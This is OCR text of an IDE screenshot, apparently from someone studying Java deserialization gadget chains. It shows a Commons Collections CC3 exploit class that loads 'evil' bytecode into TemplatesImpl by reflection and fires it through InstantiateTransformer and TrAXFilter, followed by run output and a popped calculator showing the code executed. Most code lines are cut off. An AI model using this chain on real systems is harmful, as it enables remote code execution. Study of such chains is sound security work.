 rc
main
java
com.example
cc1
cc3
latterExec
Main
TemlatesImplExec
cc6
cc6Templates
HashMapExec
LazyMapExec
Main
TiedMapEntryExec
urldns
ois
Utils
resources
test
arget
om.xml
14 public class latterExec {
15 public static void main(String[] args) throws Exception{
16 byte[] code = Utils.GenerateEvil();
17 TemplatesImpl obj = new TemplatesImpl();
18
19 setFieldValue(obj, fieldName: "_bytecodes", new byte[
20 setFieldValue(obj, fieldName: "_name", value: "0w0");
21 setFieldValue(obj, fieldName: "_tfactory", new Transf
22
23 InstantiateTransformer instantiateTransformer = new
24 instantiateTransformer.transform(TrAXFilter.class);
25 }
26
3 个用法
27 @ public static void setFieldValue(Object obj, String fie
28 Field field = obj.getClass().getDeclaredField(field
29 field.setAccessible(true);
30 field.set(obj, value);
31 }
32 }
33
latterExec
Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
ption in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InstantiateTran
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.ja
at com.example.cc3.latterExec.main(latterExec.java:24)
ed by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.ja
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +